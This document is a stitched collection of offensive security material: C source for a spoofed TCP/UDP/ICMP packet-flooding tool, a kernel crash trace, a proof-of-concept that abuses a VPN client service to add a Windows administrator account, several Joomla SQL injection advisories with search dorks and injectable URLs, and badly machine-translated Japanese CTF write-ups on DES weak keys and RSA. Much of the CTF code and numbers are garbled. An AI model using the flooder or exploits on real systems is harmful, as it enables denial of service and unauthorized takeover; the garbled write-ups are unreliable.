packet.tcp.th_win = random();
packet.tcp.th_seq = random();
packet.tcp.th_ack = random();
packet.tcp.th_off = 5;
packet.tcp.th_urp = 0;
packet.tcp.th_sport = CHOOSE_SRC_PORT();
packet.tcp.th_dport = CHOOSE_DST_PORT();
cksum.tcp = packet.tcp;
packet.tcp.th_sum = in_cksum((void *)&cksum, sizeof(cksum));
SEND_PACKET();
}
static void
send_udp(u_char garbage)
{
struct packet {
struct ip ip;
struct udphdr udp;
} packet;
memset(&packet, 0, sizeof packet);
inject_iphdr(&packet.ip, IPPROTO_UDP, FIX(sizeof packet));
packet.ip.ip_sum = in_cksum((void *)&packet.ip, 20);
packet.udp.uh_sport = CHOOSE_SRC_PORT();
packet.udp.uh_dport = CHOOSE_DST_PORT();
packet.udp.uh_ulen = htons(sizeof packet.udp);
packet.udp.uh_sum = 0;
SEND_PACKET();
}
static void
send_icmp(u_char gargabe)
{
struct packet {
struct ip ip;
struct icmp icmp;
} packet;
memset(&packet, 0, sizeof packet);
inject_iphdr(&packet.ip, IPPROTO_ICMP, FIX(sizeof packet));
packet.ip.ip_sum = in_cksum((void *)&packet.ip, 20);
packet.icmp.icmp_type = ICMP_ECHO;
packet.icmp.icmp_code = 0;
packet.icmp.icmp_cksum = htons( ~(ICMP_ECHO << 8));
for(int pp=0;pp<=1000;pp++)
{SEND_PACKET();
pp++;
}
}
static void
usage(const char *argv0)
{
printf("%s \n", banner);
printf(" -U UDP attack \e[1;37m(\e[0m\e[0;31mno options\e[0m\e[1;37m)\e[0m\n");
printf(" -I ICMP attack \e[1;37m(\e[0m\e[0;31mno options\e[0m\e[1;37m)\e[0m\n");
printf(" -N Bogus attack \e[1;37m(\e[0m\e[0;31mno options\e[0m\e[1;37m)\e[0m\n");
printf(" -T TCP attack \e[1;37m[\e[0m0:ACK, 1:FIN, 2:RST, 3:SYN, 4:URG\e[1;37m]\e[0m\n");
printf(" -h destination host/ip \e[1;37m(\e[0m\e[0;31mno default\e[0m\e[1;37m)\e[0m\n");
printf(" -d destination class \e[1;37m(\e[0m\e[0;31mrandom\e[0m\e[1;37m)\e[0m\n");
printf(" -s source class/ip \e[1;37m(\e[m\e[0;31mrandom\e[0m\e[1;37m)\e[0m\n");
printf(" -p destination port range [start,end] \e[1;37m(\e[0m\e[0;31mrandom\e[0m\e[1;37m)\e[0m\n");
printf(" -q source port range [start,end] \e[1;37m(\e[0m\e[0;31mrandom\e[0m\e[1;37m)\e[0m\n");
printf(" -l pps limiter \e[1;37m(\e[0m\e[0;31mno limit\e[0m\e[1;37m)\e[0m\n");
printf(" -t timeout \e[1;37m(\e[0m\e[0;31mno default\e[0m\e[1;37m)\e[0m\n");
printf("\e[1musage\e[0m: %s [-T0 -T1 -T2 -T3 -T4 -U -I -h -p -t]\n", argv0);
exit(-1);
}
********************************
#Description :
#The Sample Output of "dmesg" is shown below :
[ 2613.161800] task: ffff88016f5cb980 ti: ffff88016f5e8000 task.ti: ffff88016f5e8000
[ 2613.161801] RIP: 0010:[<ffffffffa016963a>] [<ffffffffa016963a>] e1000_xmit_frame+0xaca/0x10b0 [e1000]
[ 2613.161808] RSP: 0018:ffff880172203530 EFLAGS: 00000286
[ 2613.161809] RAX: ffffc90008fc3818 RBX: ffffffff00000000 RCX: ffff88016d220000
[ 2613.161810] RDX: 0000000000000047 RSI: 00000000ffffffff RDI: ffff88016d220000
[ 2613.161810] RBP: ffff8801722035b0 R08: 0000000000000000 R09: 0000000002000000
[ 2613.161811] R10: 0000000000000000 R11: 0000000000000000 R12: ffff8801722034a8
[ 2613.161812] R13: ffffffff8164655d R14: ffff8801722035b0 R15: 0000000000000000
[ 2613.161813] FS: 0000000000000000(0000) GS:ffff880172200000(0000) knlGS:0000000000000000
[ 2613.161813] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[ 2613.161814] CR2: 00007ff8367b1000 CR3: 000000016d143000 CR4: 00000000001407f0
[ 2613.161886] DR0: 0000000000000000 DR1: 0000000000000000 DR2: 0000000000000000
[ 2613.161912] DR3: 0000000000000000 DR6: 00000000ffff0ff0 DR7: 0000000000000400
[ 2613.161913] Stack:
[ 2613.161913] ffffffff81517cf7 ffff88016eab5098 000000468151a494 0000000800000000
[ 2613.161915] 000000006d738000 ffff880100000000 0000000100001000 ffff88014e09d100
[ 2613.161916] ffff8800358aeac0 ffff88016d220000 ffff88016eab5000 ffff88016d220000
[ 2613.161918] Call Trace:
[ 2613.161919] <IRQ>
[ 2613.161923] [<ffffffff81517cf7>] ? kfree_skbmem+0x37/0x90
[ 2613.161926] [<ffffffff8152c671>] dev_hard_start_xmit+0x171/0x3b0
[ 2613.161929] [<ffffffff8154cd74>] sch_direct_xmit+0x104/0x200
[ 2613.161931] [<ffffffff8152cae6>] dev_queue_xmit+0x236/0x570
[ 2613.161933] [<ffffffff8156ae1d>] ip_finish_output+0x53d/0x7d0
[ 2613.161934] [<ffffffff8156bdcf>] ip_output+0x6f/0xe0
[ 2613.161936] [<ffffffff8156a8e0>] ? ip_fragment+0x8b0/0x8b0
[ 2613.161937] [<ffffffff81569a41>] ip_local_out_sk+0x31/0x40
[ 2613.161938] [<ffffffff8156c816>] ip_send_skb+0x16/0x50
[ 2613.161940] [<ffffffff8156c883>] ip_push_pending_frames+0x33/0x40
[ 2613.161942] [<ffffffff8159a79e>] icmp_push_reply+0xee/0x120
[ 2613.161943] [<ffffffff8159ad18>] icmp_send+0x448/0x800
[ 2613.161945] [<ffffffff8156c816>] ? ip_send_skb+0x16/0x50
[ 2613.161946] [<ffffffff8159a79e>] ? icmp_push_reply+0xee/0x120
[ 2613.161949] [<ffffffff8163cb5b>] ? _raw_spin_unlock_bh+0x1b/0x40
[ 2613.161950] [<ffffffff8159aafc>] ? icmp_send+0x22c/0x800
[ 2613.161952] [<ffffffffa05cf421>] reject_tg+0x3c1/0x4f8 [ipt_REJECT]
[ 2613.161966] [<ffffffff81170002>] ? split_free_page+0x22/0x200
[ 2613.161971] [<ffffffffa00920e0>] ipt_do_table+0x2e0/0x701 [ip_tables]
[ 2613.161973] [<ffffffff81518e95>] ? skb_checksum+0x35/0x50
[ 2613.161975] [<ffffffff81518ef0>] ? skb_push+0x40/0x40
[ 2613.161976] [<ffffffff81517a70>] ? reqsk_fastopen_remove+0x140/0x140
[ 2613.161978] [<ffffffff81520061>] ? __skb_checksum_complete+0x21/0xd0
[ 2613.161981] [<ffffffffa03e2036>] iptable_filter_hook+0x36/0x80 [iptable_filter]
[ 2613.161984] [<ffffffff8155c750>] nf_iterate+0x70/0xb0
[ 2613.161985] [<ffffffff8155c838>] nf_hook_slow+0xa8/0x110
[ 2613.161987] [<ffffffff81565f92>] ip_local_deliver+0xb2/0xd0
[ 2613.161988] [<ffffffff81565ba0>] ? ip_rcv_finish+0x350/0x350
[ 2613.161989] [<ffffffff815658cd>] ip_rcv_finish+0x7d/0x350
[ 2613.161990] [<ffffffff81566266>] ip_rcv+0x2b6/0x410
[ 2613.161992] [<ffffffff81565850>] ? inet_del_offload+0x40/0x40
[ 2613.161993] [<ffffffff8152a882>] __netif_receive_skb_core+0x582/0x7d0
[ 2613.161995] [<ffffffff8152aae8>] __netif_receive_skb+0x18/0x60
[ 2613.161996] [<ffffffff8152ab70>] netif_receive_skb+0x40/0xc0
[ 2613.161997] [<ffffffff8152b6e0>] napi_gro_receive+0x80/0xb0
[ 2613.162001] [<ffffffffa016803d>] e1000_clean_rx_irq+0x2ad/0x580 [e1000]
[ 2613.162005] [<ffffffffa016aa75>] e1000_clean+0x265/0x8e0 [e1000]
[ 2613.162007] [<ffffffff8152afa2>] net_rx_action+0x152/0x240
[ 2613.162009] [<ffffffff81084b0f>] __do_softirq+0xef/0x280
[ 2613.162011] [<ffffffff8164721c>] call_softirq+0x1c/0x30
[ 2613.162012] <EOI>
[ 2613.162015] [<ffffffff81016fc5>] do_softirq+0x65/0xa0
[ 2613.162016] [<ffffffff81084404>] local_bh_enable+0x94/0xa0
[ 2613.162019] [<ffffffff81123f52>] rcu_nocb_kthread+0x232/0x370
[ 2613.162021] [<ffffffff810a6ae0>] ? wake_up_atomic_t+0x30/0x30
[ 2613.162022] [<ffffffff81123d20>] ? rcu_start_gp+0x40/0x40
[ 2613.162024] [<ffffffff810a5aef>] kthread+0xcf/0xe0
[ 2613.162026] [<ffffffff810a5a20>] ? kthread_create_on_node+0x140/0x140
[ 2613.162028] [<ffffffff81645858>] ret_from_fork+0x58/0x90
[ 2613.162029] [<ffffffff810a5a20>] ? kthread_create_on_node+0x140/0x140
[ 2613.162030] Code: 14 48 8b 45 c8 48 8b 80 00 03 00 00 f6 80 98 00 00 00 03 74 16 48 8b 4d c8 41 0f b7 47 2a 41 8b 57 18 48 03 81 90 0c 00 00 89 10 <48> 83 c4 58 31 c0 5b 41 5c 41 5d 41 5e 41 5f 5d c3 0f 1f 44 00
[ 2641.184338] BUG: soft lockup - CPU#0 stuck for 22s! [rcuos/0:138]
#############################
# Exploit ShadeYouVPN.com Client v2.0.1.11 for Windows Privilege Escalation
# Date: 14.02.2017
# Software Link: https://shadeyouvpn.com/
# Exploit Author: Kacper Szurek
# Contact: https://twitter.com/KacperSzurek
# Website: https://security.szurek.pl/
# Category: local
1. Description
`ShadeYou` service executes any file path send through socket without verification as SYSTEM user.
https://security.szurek.pl/shadeyouvpncom-client-v20111-for-windows-privilege-escalation.html
2. Proof of Concept
import socket
import tempfile
print "ShadeYouVPN.com Client v2.0.1.11 for Windows Privilege Escalation"
print "by Kacper Szurek"
print "https://security.szurek.pl/"
print "https://twitter.com/KacperSzurek"
t = tempfile.TemporaryFile(delete=False, suffix='.bat')
t.write("net user shade /add\n")
t.write("net localgroup administrators shade /add")
t.close()
s = socket.socket()
s.connect(("127.0.0.1", 10295))
s.send("s||config|"+t.name+"|ccccc|ddddd|eeee|ffff|\r\n")
print s.recv(1024)
print s.recv(1024)
3. Solution
Update to version 2.0.1.12
# # # # #
# Exploit Title: Joomla! Component JE Messanger - SQL Injection
# Google Dork: inurl:index.php?option=com_jemessenger
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: http://www.joomlaextension.biz/demo/index.php?option=com_jemessenger
# Demo: http://www.joomlaextension.biz/demo/
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jemessenger&view=box_detail&folder=Inbox&task=edit&Itemid=1496&cid[0]=[SQL]
# http://localhost/[PATH]/index.php?option=com_jemessenger&view=box_detail&folder=Outbox&task=edit&Itemid=1496&cid[0]=[SQL]
# http://localhost/[PATH]/index.php?option=com_jemessenger&view=box_detail&folder=Trash&task=edit&Itemid=1496&cid[0]=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE Ticket System v1.2 - SQL Injection
# Google Dork: inurl:index.php?option=com_jeticket
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/clients-a-communities/help-desk/je-ticket-system/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 1.2
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jeticket&view=assign_detail&cid[0]=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE Portfolio Creator v1.2 - SQL Injection
# Google Dork: inurl:index.php?option=com_jeportfolio
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/directory-a-documentation/portfolio/je-portfolio/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 1.2
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jeportfolio&view=item_detail&d_itemid=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE Form Creator v1.8 - SQL Injection
# Google Dork: inurl:index.php?option=com_jeformcr
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/contacts-and-feedback/forms/je-form-creator/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 1.8
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jeformcr&view=form&Itemid=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE K2 Multiple Form Story v1.3 - SQL Injection
# Google Dork: inurl:index.php?option=com_jek2storymultipleform
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: http://www.joomlaextensions.co.in/index.php?option=com_jeshop&view=category_detail&id=76&Itemid=112
# Demo: http://www.joomlaextension.biz/demo/
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jek2storymultipleform&view=jesubmit&Itemid=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE Quiz 2.3 - SQL Injection
# Google Dork: inurl:index.php?option=com_jequizmanagement
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/living/education-a-culture/je-quiz-component/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 2.3
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jequizmanagement&view=question&eid=[SQL]
# http://localhost/[PATH]/index.php?option=com_jequizmanagement&view=question_detail&Itemid=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE Grid Folio - SQL Injection
# Google Dork: inurl:index.php?option=com_jegridfolio
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: http://www.joomlaextension.biz/demo/index.php?option=com_jegridfolio
# Demo: http://www.joomlaextension.biz/demo/
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jegridfolio&view=category_detail&id=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component Hbooking 1.9.9 - SQL Injection
# Google Dork: inurl:index.php?option=com_hbooking
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/vertical-markets/booking-a-reservations/hbooking/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 1.9.9
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_hbooking&view=roomlisting&temp=hotel&h_id=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE Awd Song 1.8 - SQL Injection
# Google Dork: inurl:index.php?option=com_jeawdsong
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/multimedia/multimedia-players/je-awd-song/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 1.8
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jeawdsong&view=song_detail&id=[SQL]
# http://localhost/[PATH]/index.php?option=com_jeawdsong&view=song_detail&id=1&contest_id=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JE Auto 1.5 - SQL Injection
# Google Dork: inurl:index.php?option=com_jeauto
# Date: 13.02.2017
# Vendor Homepage: http://www.joomlaextension.biz/
# Software Buy: https://extensions.joomla.org/extensions/extension/vertical-markets/vehicles/je-auto/
# Demo: http://www.joomlaextension.biz/demo/
# Version: 1.5
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jeauto&view=item_detail&d_itemid=[SQL]
# # # # #
des weak necryption easy_blockcipher
添付ファイルをダウンロードして2つのファイルを入手してください:https://adworld.xctf.org.cn/media/task/attachments/5b8b28546b44423b481b13149abc99f.zip  分析の分析にあります。
分析の分析にあります。
des-ofb.py:
crypto.cipher Import desから
f=open( 'key.txt'、 'r')
key_hex=f.readline()[:-1]#newlineを破棄します
f.close()
key=key_hex.decode( 'hex')
IV='13245678'
a=des.new(key、des.mode_ofb、iv)
f=open( 'Plantext'、 'r')
plantext=f.read()
f.close()
ciphertext=a.encrypt(plantext)
f=open( 'ciphertext'、 'w')
f.write(ciphertext)

F.Close()は、DESアルゴリズムが暗号化中に使用され、プレーンテキストがOFBモードで暗号化されていることを示しています。
したがって、既知のIV='12345678'の場合、暗号文をクラックするための鍵を知る必要があります。
既知の情報によると、IVと未知のキーのみがあるため、暗号化には弱いキーがあると考えられています。 DES計算では、56bitキーは最終的に16のラウンドキーとして処理され、各ラウンドキーは16ラウンドの計算に使用されます。 DES弱いキーは、これらの16の丸いキーが完全に一貫しているため、弱いキーと呼ばれます。
弱いキーの4つは次のとおりです。
0x000000000000000
0xffffffffffffffffffffffffff
0xe1e1e1e1f0f0f0f0
0x1E1E1E1E0F0F0F0Fは、4セットのキーを使用して、暗号文をクラックしようとします。
crypto.cipher Import desから
f=open( 'ciphertext'、 'r')
ciphertext=f.read()
f.close()
IV='13245678'
key=b '\ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00 \ x00'
a=des.new(key、des.mode_ofb、iv)
plantext=a.decrypt(ciphertext)
プレーンテキストを印刷します
key=b '\ x1e \ x1e \ x1e \ x1e \ x0f \ x0f \ x0f \ x0f \ x0f'
a=des.new(key、des.mode_ofb、iv)
plantext=a.decrypt(ciphertext)
プレーンテキストを印刷します
key='\ xe1 \ xe1 \ xe1 \ xe1 \ xf0 \ xf0 \ xf0 \ xf0 \ xf0'
a=des.new(key、des.mode_ofb、iv)
plantext=a.decrypt(ciphertext)
プレーンテキストを印刷します
key='\ xff \ xff \ xff \ xff \ xff \ xff \ xff \ xff \ xff \ xff \ xff'
a=des.new(key、des.mode_ofb、iv)
plantext=a.decrypt(ciphertext)
得られた結果からの印刷のプレーンテキストは、シェークスピアによる詩です。
 またはスクリプト:#Coding:UTF-8
またはスクリプト:#Coding:UTF-8
crypto.cipher Import desから
libnumをインポートします
ct=open( 'ciphertext'、 'rb')。read()
key=libnum.n2s(0xe0e0e0e0f1f1f1f1)
IV='13245678'
a=des.new(key、des.mode_ofb、iv)
印刷a.decrypt(ct) が最後にflag:flag {_poor_single_dog_has_found_an_echo_from_it} :010101010質問説明:RSAアルゴリズムを学習するとき、私は同じセキュリティと同じセキュリティと同じセキュリティを持っていることを発見しました。 MSG.TXTを暗号化しますMSG.ENCを取得します。 $ python special_rsa.py enc msg.txt msg.enc flag.encからflag.txtを回復できますか?次のように、4つのファイルを含む添付ファイルをダウンロードしてください:https://adworld.xctf.org.cn/media/task/attachments/7a407f44a073442c91fd395b20594f01.zipflag.encenc
が最後にflag:flag {_poor_single_dog_has_found_an_echo_from_it} :010101010質問説明:RSAアルゴリズムを学習するとき、私は同じセキュリティと同じセキュリティと同じセキュリティを持っていることを発見しました。 MSG.TXTを暗号化しますMSG.ENCを取得します。 $ python special_rsa.py enc msg.txt msg.enc flag.encからflag.txtを回復できますか?次のように、4つのファイルを含む添付ファイルをダウンロードしてください:https://adworld.xctf.org.cn/media/task/attachments/7a407f44a073442c91fd395b20594f01.zipflag.encenc
Special_rsa.py
msg.enc
msg.txt
質問のアイデアは、隠されたキーを使用してflag.encファイルを復号化することです。 Special_rsa.pyファイルの暗号化と復号化プロセスを読んだ後、隠されたキーを見つけるための簡単な式を作成しました。
擬似コードは次のとおりです。
flag.sage:
n=239274110140220695772934916764953661641310148480977056645255098192491740356525 24067590628570051635757892994011455370097616796996436414961522656868688922422802 846168661729353411578877799955597877965045704934575674208747413571865964257536 67455266870402154552439899664444136327167476448548975519407777512522049071328 64905644212655387223302410896871080751768224091760934209917984213585513510597 619708797688705876805464880105797829380326559399723048092175492203894444875271 8008631464599810632513162129223564676025080953565844055553290961599179573898 34381018137378015593755767450675441331998683799788355179363368220404088888888888888888888871713131L
C1=1454899738089726523978888482538130110996551898966180809068895223232381091726761 46495957294338302442802827071762995389459289085912881883932849900295082849152 1254480795364789013196240119403187073307558598496713832435709741997056118318 6037022715563316901966556439264952830698682696082941012034891358659219732730 93325988046922972414988738000562732175284348956498435870801330052464054543770 377142416810821304556756859509342136622481860950131878368049776353536181101840 78118456368631056495264337304089769880146783912055298782061128568056163894 01039724530142567623212626787465671025683845772894370612289985071385621160886
C2=12793942795110038319724531875568693507469327176085954164034728727511164833535 10175515351403025615287836466407905656538533190119654101539360975162497155401 66711607304789323439495382021675083192920845196217688518785266570229818833042 6088684151342396524869530063372782511380879783246034751883691295368172069170 96797556136427514063320691930900258017293871754252220972730171920769232179822222 9276732198521711602080244950295888957542338330809978629818447766830282842952156 657346718292493236040323206962671303306131343686404010707759271975554082071807 605399448960911234829590548855031180158567578928333030631307816223152118126597
M1=82460741826420911255783118283748436989942332438113476912293348292187007286240 47916518503687366661595620990394114306629686684708665972123162319899501758 42479609181025988465333257613612814495875132784474699126466700735951818136352 2934430676655236880489550093852524801304612322373542296281962196795304497110 06801211783005857297362930338978872451934860435597545642219213551685973208209 8736239096292783211814850109644606529869005874709029831236523067172379085099 85419566643768208205707092725003309662055788986903967066950240019707278640914 3651820241416691902041589276461705597848899616464222958271749337541999999360
M2=155750514538585217531084620637237509863860930677639483166121579461908355552732641412018370629510122222222222227815564183091664 7308058835456242606669492436488691640815057608266779727400066172627987197137743836282940252968282547129986181482946 351065925858602073222835125829152796582297704895472055897384095673137732251616880937364049422712999887116708958968 979602445850170570477910915276237366054268488800524892130399992038375799308553003385290580003301033333333333333333396323251274293258
R1=12900676191620430360427117641859547516838813596331616166760756921115466932766 990479475373384324634210232168544745678883988849094363202992624666063289599443
R2=7718975159402389617924543100113967512280131630282866240781023681661854434662628 61344357647019797762407935675150925255550347533663981198198412652955767981059
_、a、b=xgcd(r1、r2)
k=pow((c1/m1%n)、a、n) * pow((c2/m2%n)、b、n)
印刷(k)
